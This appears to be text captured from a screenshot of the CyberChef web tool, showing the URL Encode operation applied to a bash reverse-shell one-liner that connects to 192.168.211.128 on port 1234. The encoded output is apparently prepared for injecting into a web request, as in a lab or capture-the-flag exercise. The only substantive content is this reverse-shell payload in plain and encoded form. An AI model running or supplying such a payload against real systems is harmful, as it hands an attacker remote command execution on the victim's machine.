 https://gchq.github.io/CyberChef/#recipe=URL_Encode(true)&inp
Download CyberChef
Last build: 9 days ago - Version 10 is here! Read about the new fea…
Options
About / Support
Operations
463
Recipe
Input
url en
URL Encode
Favourites
Data format
Encryption / Encoding
URL Encode
Encode all special chars
bash -c 'bash -i >&/dev/tcp/192.168.211.128/1234
0>&1'
ABC 54
1
Raw Bytes
LF
Output
bash%20%2Dc%20%27bash%20%2Di%20%3E%26%2Fdev%2Ftcp%2F
192%2E168%2E211%2E128%2F1234%200%3E%261%27